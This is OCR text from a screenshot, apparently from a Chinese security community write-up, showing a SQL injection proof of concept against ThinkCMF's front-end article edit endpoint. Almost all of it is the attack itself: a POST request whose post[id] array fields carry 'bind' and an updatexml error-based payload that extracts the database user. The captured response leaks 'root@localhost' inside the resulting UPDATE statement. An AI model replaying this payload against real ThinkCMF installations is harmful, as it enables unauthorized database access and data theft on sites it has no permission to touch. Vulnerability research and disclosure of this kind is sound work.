 前台用户文章编辑提交注.
+
No environment
前台用户文章编辑提交注入
POST
http://thinkcmf.test/index.php?g=Portal&m=Article&a=edit_post
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
form-data
x-www-form-urlencoded
raw
binary
term
123
post[post_title]
123
post[post_title]
aaa
post_title
123
post[id][0]
bind
post[id][1]
0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
key
value
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 1
Pretty
Raw
Preview
Save Res
:)
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : UPDATE `cmf_posts` SET
`post_title`='aaa',`post_modified`='2018-12-06
21:01:56',`smeta`='{\''thumb\'':\''\''}',`post_content`='' WHERE `id` = 'aaa' and
(updatexml(1,concat(0x7e,(select user()),0x7e),1)) AND `post_author` = '3'
先知社区
零组资料文库